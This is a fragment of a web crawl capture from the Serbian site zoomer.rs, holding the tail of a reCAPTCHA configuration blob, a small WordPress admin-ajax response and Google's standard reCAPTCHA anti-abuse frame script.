O/wrkrV8KRw69QeDDClXxfZMOOV8OfK8OdXMK1WTLDhA7DqnnDvkjDvTbDvMOLw7hOwoFXwpTCocKsw6XCrFMgw4Q4VsOD\x22],null,[\x22conf\x22,null,\x226LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,702],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://zoomer.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g9FESUMe9GGEB5Bz01iupkmPtJamKb89C86sLAk/4mA\\u003d\x22,1,0,null,1,1769583703788,0,0,[249,72],null,[51,138,71,249],\x22RC-4O0qFDve8hpkBQ\x22,null,null,null,null,null,\x220dAFcWeA74zPinePsF7OIYH2dSokLw2K0_t556NT5khSmBncHTWOvckXEPSciNsFJ2NmjMXCXQXujjtj7oU5LGSLbvNwE1SlkBJA\x22,1769666503687]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -281
content:
{"5358":416}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vCBTvt-I7SxI7teIxzXHqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769580107252');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>